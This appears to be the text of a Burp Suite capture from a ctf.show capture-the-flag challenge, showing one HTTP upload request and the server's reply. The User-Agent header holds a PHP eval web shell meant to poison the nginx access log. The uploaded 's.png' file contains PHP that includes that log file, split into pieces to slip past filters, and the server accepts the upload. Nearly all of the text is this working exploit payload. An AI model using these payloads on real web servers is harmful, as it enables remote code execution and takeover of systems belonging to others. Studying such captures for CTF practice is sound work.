 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host : ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.show
3 User-Agent : <?php eval($_POST[shell]);?>
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------388507139534847180681050005
98
9 Content-Length : 259
10 Origin :
http://ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.show
11 Connection : close
12 Referer :
http://ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.show/
13
14 -----------------------------38850713953484718068105000598
15 Content-Disposition : form-data ; name ="file "; filename ="s.png "
16 Content-Type : image/png
17
18 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
19 -----------------------------38850713953484718068105000598--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 09:12:15 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/s.png"}